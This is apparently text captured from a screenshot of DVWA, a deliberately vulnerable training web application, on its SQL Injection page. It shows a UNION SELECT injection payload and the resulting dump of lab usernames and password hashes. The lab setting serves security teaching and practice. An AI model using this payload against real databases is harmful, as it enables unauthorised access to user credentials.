 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7